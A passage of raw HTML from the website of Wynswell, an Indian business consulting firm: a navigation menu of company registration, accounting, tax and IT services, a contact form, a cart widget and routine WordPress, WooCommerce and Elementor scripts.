						<div class="elementor-element elementor-element-79635d1e elementor-widget elementor-widget-image" data-id="79635d1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="628" height="287" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg" class="attachment-large size-large wp-image-7177" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189.jpeg 628w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-300x137.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.22.38-e1664042111189-600x274.jpeg 600w" sizes="(max-width: 628px) 100vw, 628px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4f79e51d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f79e51d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e02c597" data-id="5e02c597" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52e1abb3 elementor-widget elementor-widget-image" data-id="52e1abb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="876" height="350" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg" class="attachment-large size-large wp-image-7179" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46.jpeg 876w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-300x120.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-768x307.jpeg 768w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.24.46-600x240.jpeg 600w" sizes="(max-width: 876px) 100vw, 876px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37372222 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37372222" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c52d8e4" data-id="6c52d8e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68eb95f elementor-widget elementor-widget-image" data-id="68eb95f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="686" height="301" src="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg" class="attachment-large size-large wp-image-7178" alt="services for startup" srcset="https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41.jpeg 686w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-300x132.jpeg 300w, https://wynswell.com/wp-content/uploads/2022/01/WhatsApp-Image-2022-09-24-at-23.23.41-600x263.jpeg 600w" sizes="(max-width: 686px) 100vw, 686px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		</div>
                    <div class="crt_mobile_menu">
    <div class="menu-backdrop"></div>
        <nav class="menu-box">
            <div class="close-btn"><i class="icon-close"></i></div>
        <form role="search" method="get" action="https://wynswell.com/">
	<input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	<button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
</form>
            <div class="menu-outer">

            <div class="navigation_menu">
                     <ul id="menu-primary-menu-1" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com"   target=&quot;_blank&quot; >
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link"  target=&quot;_blank&quot; >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online"   target=&quot;_blank&quot; >
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link"  >
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online"   >
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>

            </div>
        </nav>
    </div>
                              <div id="search-popup" class="search-popup">
    <div class="close-search"><i class="fa fa-times"></i></div>
        <div class="popup-inner">
            <div class="overlay-layer"></div>
                <div class="search-form">
                    <fieldset>
                        <form role="search" method="get" action="https://wynswell.com/">
	                        <input type="search" class="search" placeholder="Search..." value="" name="s" title="Search" />
	                        <button type="submit" class="sch_btn"> <i class="icon-search"></i></button>
                        </form>
                    </fieldset>
                </div>
            </div>
        </div>
                              
<div class="modal_popup one">
   <div class="modal-popup-inner">
      <div class="close-modal"><i class="fa fa-times"></i></div>
      <div class="modal_box">
         <div class="row">
            <div class="col-lg-5 col-md-12 form_inner">
               <div class="form_content">
                  
<div class="wpcf7 no-js" id="wpcf7-f31-o1" lang="en-US" dir="ltr" data-wpcf7-id="31">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/taxation-gst-refunds-5/#wpcf7-f31-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="31" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f31-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type="hidden" id="ct_checkjs_cf7_c81e728d9d4c2f636f067f89cc14862c" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_c81e728d9d4c2f636f067f89cc14862c";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
               </div>
            </div>
            <div class="col-lg-7 col-md-12 about_company_inner">
               <div class="abt_content">
                  <div class="logo">
                                          <img src="https://wynswell.com/wp-content/uploads/2022/07/Trekooz__11_-removebg-preview.png" alt="img" class="company_logo_modal">
                                       </div>
                  <div class="text">
                     <p> Wynswell Global Business Solutions Pvt Ltd is a Business management and Consulting firm in India. We incorporate company and help startup in getting licenses, CA Services, Auditor for Company, Online Accounting Services along with CFO services for Startup business with consultancy.</p>
                       
                  </div>
                                    <div class="post_contet_modal">
                     <h2>  Latest News</h2>
                     <div class="post_enable">
                                                                                                                                                                                                                                                                                             </div>
                  </div>
                                                      <div class="copright">
                     © 2017-2024 Wynswell Global Business Services (P) Ltd. All Rights Reserved.                  </div>
                                 </div>
            </div>
         </div>
      </div>
   </div>
</div>
                    </div>
    <!-- Back to top with progress indicator-->
    <div class="prgoress_indicator">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://wynswell.com/products/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wynswell.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
